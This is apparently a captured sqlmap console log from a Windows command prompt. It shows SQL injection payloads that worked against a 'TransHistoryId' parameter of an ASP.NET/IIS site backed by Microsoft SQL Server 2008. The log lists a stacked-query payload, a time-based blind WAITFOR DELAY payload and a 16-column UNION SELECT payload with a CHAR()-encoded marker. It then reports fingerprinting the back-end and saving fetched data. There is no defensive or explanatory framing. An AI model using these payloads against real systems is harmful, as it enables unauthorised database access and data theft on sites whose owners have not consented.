 管理员: C:\Windows\system32\cmd.exe
Payload: TransHistoryId=5112;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TransHistoryId=5112 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: TransHistoryId=5112 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(72)+CHAR(74)+CHAR(120)+CHAR(75)+CHAR(103)+
CHAR(69)+CHAR(83)+CHAR(100)+CHAR(74)+CHAR(113)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(
88)+CHAR(110)+CHAR(75)+CHAR(69)+CHAR(116)+CHAR(85)+CHAR(120)+CHAR(109)+CHAR(121)
+CHAR(122)+CHAR(100)+CHAR(85)+CHAR(73)+CHAR(69)+CHAR(66)+CHAR(65)+CHAR(88)+CHAR(
116)+CHAR(65)+CHAR(98)+CHAR(67)+CHAR(106)+CHAR(67)+CHAR(119)+CHAR(65)+CHAR(121)+
CHAR(109)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kbVq
---
[18:37:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:37:08] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\
F:\sqlmap>